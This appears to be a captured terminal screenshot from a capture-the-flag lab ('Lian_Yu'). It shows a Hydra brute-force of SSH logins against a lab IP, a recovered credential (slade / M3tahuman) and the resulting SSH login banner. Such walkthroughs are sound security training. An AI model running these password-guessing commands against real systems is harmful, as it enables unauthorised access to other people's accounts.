 kali-linux-2026.2-vmware-...
1 2 3 4 14:49
slade@LianYu: ~
Session Actions Edit View Help
root@kali: /home/kali/Downloads root@kali: /home/kali/lian_yu slade@LianYu: ~
┌──(root㉿kali)-[/home/kali/lian_yu]
└─# hydra -L lian-yu.users -p M3tahuman ssh://10.49.180.230
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-17 14:45:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:4/p:1), ~1 try per task
[DATA] attacking ssh://10.49.180.230:22/
[22][ssh] host: 10.49.180.230   login: slade   password: M3tahuman
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-09-17 14:45:18
Just Leave me a lone
Here take it what you want
password
┌──(root㉿kali)-[/home/kali/lian_yu]
└─# ssh slade@10.49.180.230
The authenticity of host '10.49.180.230 (10.49.180.230)' can't be established.
ED25519 key fingerprint is: SHA256:DOqn9NupTPWQ92bfgsqdadDEGbQVHMyMiBUDa0bKsOM
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:3: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.49.180.230' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
slade@10.49.180.230's password:
Way To SSH...
Loading.........Done..
Connecting To Lian_Yu  Happy Hacking
WELCOME2
LIAN_YU